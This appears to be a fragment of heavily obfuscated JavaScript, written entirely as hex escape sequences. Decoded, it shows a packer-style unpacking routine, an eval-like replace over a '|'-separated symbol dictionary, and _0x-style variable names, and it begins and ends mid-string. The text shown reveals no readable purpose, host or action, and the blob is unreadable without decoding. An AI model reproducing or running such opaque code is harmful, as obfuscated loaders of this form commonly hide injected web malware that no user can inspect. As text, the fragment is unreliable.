\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x56\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x4b\x22\x5d\x3b\x31\x58\x28\x31\x47\x28\x31\x45\x2c\x31\x46\x2c\x31\x32\x2c\x31\x42\x2c\x31\x73\x2c\x31\x4a\x29\x7b\x31\x73\x3d\x31\x47\x28\x31\x32\x29\x7b\x31\x44\x28\x31\x32\x3c\x31\x46\x3f\x31\x39\x5b\x34\x5d\x3a\x31\x73\x28\x31\x52\x28\x31\x32\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x39\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x54\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x39\x5b\x34\x5d\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x73\x28\x31\x32\x29\x5d\x3d\x31\x42\x5b\x31\x32\x5d\x7c\x7c\x31\x73\x28\x31\x32\x29\x7d\x3b\x31\x42\x3d\x5b\x31\x47\x28\x31\x73\x29\x7b\x31\x44\x20\x31\x4a\x5b\x31\x73\x5d\x7d\x5d\x3b\x31\x73\x3d\x31\x47\x28\x29\x7b\x31\x44\x20\x31\x39\x5b\x37\x5d\x7d\x3b\x31\x32\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x39\x5b\x38\x5d\x2b\x31\x73\x28\x31\x32\x29\x2b\x31\x39\x5b\x38\x5d\x2c\x31\x39\x5b\x39\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x45\x7d\x28\x31\x39\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x39\x5b\x33\x5d\x5b\x31\x39\x5b\x32\x5d\x5d\x28\x31\x39\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x34\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x5f\x30\x78\x33\x66\x31\x62\x7c\x78\x34\x37\x7c\x78\x33\x46\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x33\x39\x7c\x78\x35\x30\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x35\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\